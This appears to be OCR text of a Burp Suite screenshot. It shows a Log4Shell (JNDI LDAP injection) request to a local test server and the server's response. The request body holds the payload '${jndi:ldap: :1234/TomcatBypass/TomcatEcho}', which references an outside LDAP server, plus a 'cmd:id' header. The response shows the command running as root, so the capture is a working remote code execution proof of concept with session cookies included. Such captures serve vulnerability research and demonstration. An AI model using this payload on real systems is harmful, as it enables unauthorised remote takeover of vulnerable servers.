 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 10.200.43.5:8006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: rock_ca_adminuser=admin; rock_ca_rempass=0; rock_ca_adminstyle=
7e7cd3; PHPSESSID=matgi07khdjlp9pinl9fkfm9m5; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=6ee113f22d6a676e;
DedeLoginTime=1647308352; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=
dd6c3264fbd8bcf3; _csrf_name_17d543a4=e9e2aa9ea99eeda63f130d9afd961930;
_csrf_name_17d543a41BH21ANI1AGD297L1FF21LN02BGE1DNG=f321c4e018c69281;
ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager; lastCid=1
; lastCid1BH21ANI1AGD297L1FF21LN02BGE1DNG=06b28476bd29c9a0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13 cmd:id
14
15 payload=${jndi:ldap: :1234/TomcatBypass/TomcatEcho}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 15 Mar 2022 02:16:24 GMT
3 Connection: close
4 Content-Length: 158
5
6 uid=0(root) gid=0(root) groups=0(root)
7 uid=0(root) gid=0(root) groups=0(root)
8 uid=0(root) gid=0(root) groups=0(root)
9 uid=0(root) gid=0(root) groups=0(root)
10 ok